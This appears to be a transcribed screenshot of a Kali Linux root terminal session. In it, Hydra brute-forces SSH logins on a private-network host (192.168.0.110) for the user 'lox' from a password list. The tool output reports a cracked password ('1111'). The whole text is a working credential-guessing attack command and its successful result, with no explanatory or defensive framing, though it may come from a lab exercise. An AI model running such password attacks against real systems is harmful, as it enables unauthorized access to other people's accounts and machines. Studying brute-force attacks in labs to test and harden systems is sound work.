 ┌──(root㉿kali)-[/home/catalin]
└─# hydra -l lox -P /home/catalin/pass.txt 192.168.0.110 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 10:41:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try
per task
[DATA] attacking ssh://192.168.0.110:22/
[22][ssh] host: 192.168.0.110   login: lox   password: 1111
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 10:41:55